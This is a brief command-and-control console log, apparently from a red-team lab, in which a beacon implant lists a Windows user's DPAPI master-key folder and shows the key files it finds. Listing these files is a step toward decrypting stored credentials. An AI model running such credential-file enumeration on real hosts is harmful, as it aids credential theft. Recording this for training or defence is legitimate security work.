 beacon> ls C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-3263068140-2042698922-2891547269-1120
[*] Tasked beacon to list files in C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-3263068140-2042698922-2891547269-1120
[+] host called home, sent: 115 bytes
[*] Listing: C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-3263068140-2042698922-2891547269-1120\
Size Type Last Modified Name
---- ---- ------------- ----
740b fil 03/01/2022 14:22:42 1f242f0d-c827-4673-b768-0a544a0b72cd
740b fil 05/24/2021 09:09:04 a1f5745d-f392-4469-8f43-c104ef032f8a
740b fil 02/21/2021 11:49:40 a23a1631-e2ca-4805-9f2f-fe8966fd8698
740b fil 01/20/2022 15:35:21 bdb76a61-a735-415b-a111-11072928a892
928b fil 02/21/2021 11:49:40 BK-DEV
740b fil 07/23/2022 02:17:28 f0a666c6-7653-4334-9632-45d945137eac
24b fil 07/23/2022 02:17:28 Preferred